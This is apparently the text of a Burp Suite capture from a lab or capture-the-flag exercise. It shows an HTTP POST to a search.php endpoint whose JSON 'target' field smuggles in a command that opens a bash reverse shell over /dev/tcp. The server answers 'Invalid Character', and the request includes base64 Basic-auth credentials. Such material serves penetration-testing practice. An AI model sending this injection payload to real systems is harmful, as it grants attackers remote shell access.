 Request
Pretty Raw Hex \n ≡
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.117.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 59
9 Origin: http://10.10.117.195
10 Authorization: Basic cmFzY2FsOm1hcmluZXM=
11 Connection: close
12 Referer: http://10.10.117.195/
13
14 {
"target":"\";bash -i >& /dev/tcp/ 4444 0>&1 \""
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jan 2022 03:47:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["Invalid Character"]